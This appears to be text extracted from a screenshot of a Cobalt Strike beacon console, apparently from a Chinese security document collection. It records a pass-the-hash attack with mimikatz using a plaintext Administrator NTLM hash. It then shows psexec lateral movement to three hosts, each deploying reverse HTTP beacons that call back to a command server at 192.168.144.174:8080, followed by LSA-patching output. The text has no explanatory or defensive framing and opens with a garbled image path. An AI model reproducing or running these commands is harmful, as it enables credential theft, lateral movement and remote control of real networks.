 192.168.144.198 192.168.144.198 Administrator * WIN-2IVRF6CP7HB 1096 609ms
Event Log X Beacon 192.168.144.155@2548 X Beacon 192.168.144.198@1096 X
beacon> rev2self
[*] Tasked beacon to revert token
beacon> pth WIN-2IVRF6CP7HB\Administrator 579da618cfbfa85247acf1f800a280a4
[+] host called home, sent: 31 bytes
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrator /domain:WIN-2IVRF6CP7HB /ntlm:579da618cfbfa85247acf1f800a280a4 /run:"%COMSPEC% /c echo d3cc5e75338 >
\\.\pipe\726641" command
beacon> psexec R00T-8CB39E3121 ADMIN$ CS
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.144.174:8080) on R00T-8CB39E3121 via Service Control Manager (\\R00T-8CB39E3121\ADMIN$\daa1c47.exe)
beacon> psexec DESKTOP-L50N2LR ADMIN$ CS
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.144.174:8080) on DESKTOP-L50N2LR via Service Control Manager (\\DESKTOP-L50N2LR\ADMIN$\a456b06.exe)
beacon> psexec WIN-2IVRF6CP7HB ADMIN$ CS
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.144.174:8080) on WIN-2IVRF6CP7HB via Service Control Manager (\\WIN-2IVRF6CP7HB\ADMIN$\e859b40.exe)
[+] host called home, sent: 793147 bytes
[+] Impersonated WIN-2IVRF6CP7HB\Administrator
[+] received output:
Started service 0c20e70 on R00T-8CB39E3121
[+] received output:
Started service 2f8c9eb on DESKTOP-L50N2LR
[+] received output:
Started service 9b36b13 on WIN-2IVRF6CP7HB
[+] received output:
user : Administrator
domain : WIN-2IVRF6CP7HB
program : C:\Windows\system32\cmd.exe /c echo d3cc5e75338 > \\.\pipe\726641
impers. : no
NTLM : 579da618cfbfa85247acf1f800a280a4
| PID 996
| TID 1464
| LSA Process is now R/W
| LUID 0 ; 2701120 (00000000:00293740)
\_ msv1_0 - data copy @ 00000000005A17E0 : OK !
\_ kerberos - data copy @ 000000000058ED58
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 000000000191B808 (16) -> null
零组资料文库